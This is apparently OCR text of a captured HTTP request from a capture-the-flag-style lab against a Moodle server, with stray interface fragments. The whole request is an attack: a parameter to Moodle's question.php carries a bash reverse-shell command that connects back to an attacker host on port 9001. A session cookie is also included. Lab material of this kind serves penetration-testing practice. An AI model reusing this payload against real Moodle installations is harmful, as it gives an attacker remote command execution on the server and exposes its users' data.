 Request
Re
Pretty Raw \n Actions
Pr
1 GET /moodle/question/question.php?returnurl=
%2Fmod%2Fquiz%2Fedit.php%3Fcmid%3D7%26addonpage%3D0&appendqnumstring=addquestion&scrollpos=
0&id=6&wizardnow=datasetitems&cmid=7&0=
bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.12/9001+0>%261' HTTP/1.1
1
2 Host: 10.10.10.153
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://10.10.10.153/moodle/question/question.php?returnurl=%2Fmod%2Fquiz%2Fedit.php%3Fcmid%
3D7%26addonpage%3D0&appendqnumstring=addquestion&scrollpos=0&id=6&wizardnow=datasetdefiniti
ons&cmid=7
8 Connection: close
9 Cookie: MoodleSession=evp5b9b91kt878lbeka7n2kjj5ln -s
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13